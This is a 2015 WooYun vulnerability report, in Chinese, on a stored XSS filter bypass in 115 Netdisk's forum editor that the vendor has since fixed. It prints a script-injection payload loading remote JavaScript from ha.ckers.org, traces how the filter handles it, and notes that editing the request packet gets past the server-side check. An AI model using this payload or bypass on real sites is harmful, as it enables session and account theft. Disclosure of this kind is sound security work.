漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-095587

漏洞标题:115网盘存储型xss第三次强势绕过(逻辑问题)

相关厂商:115网盘

漏洞作者: Mr .LZH

提交时间:2015-02-05 09:53

修复时间:2015-03-19 10:25

公开时间:2015-03-19 10:25

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:15

漏洞状态:厂商已经修复

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-05: 细节已通知厂商并且等待厂商处理中

2015-02-05: 厂商已经确认,细节仅向厂商公开

2015-02-15: 细节向核心白帽子及相关领域专家公开

2015-02-25: 细节向普通白帽子公开

2015-03-07: 细节向实习白帽子公开

2015-03-19: 厂商已经修复漏洞并主动公开,细节向公众公开

简要描述:

想要找出新的方法绕过还是比较难的,因为过滤得都差不多了,但这一次强绕却是因为修复逻辑问题。

圈子帖子浏览量非常大,一天盗取10万用户不是问题,过滤很多东西,绕起来很难了,剑心你再给我小厂商我爆你菊。

详细说明:

上一次发的漏洞: WooYun: 115网盘存储型xss过滤再一次强势绕过

刚刚收到已经修复的信息,于是再看一下,发现逻辑问题,可继续实现xss。

我们继续看一下是如何修复的。



继续用html模式编辑帖子,输入payload:<p>xss <script SRC="http://ha.ckers.org/xss.js" xss< p>



点击发帖时,编辑器会恢复为普通编辑模式,这时候取消,再转换为html编辑模式,发现已经被过滤。

不做修改,发帖后,在后台又经过一次过滤,最终payload变成:<p>xss<p>直接输出。

整理一下,变化规律按顺序是:

<p>xss <script SRC="http://ha.ckers.org/xss.js" xss< p>

<p>xss <script SRC="http://ha.ckers.org/xss.js" xss< p></p>

<p>xss <p>



但是这种过滤主要是前端过滤,而后台过滤部分也是存在一种说不清的逻辑问题,只要我们编辑数据包,就可以绕过。

结果如下图:

漏洞证明:

修复方案:

前端过滤改为后台过滤。

查一下过滤的逻辑问题。

另外,部分功能的测试需要账号有vip权限,我的账号没有vip,能不能给个测试用的vip账号,测试完还给你们。

版权声明:转载请注明来源 Mr .LZH@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:17

确认时间:2015-02-05 10:09

厂商回复:

问题确实存在,谢谢反馈!

最新状态:

2015-03-19: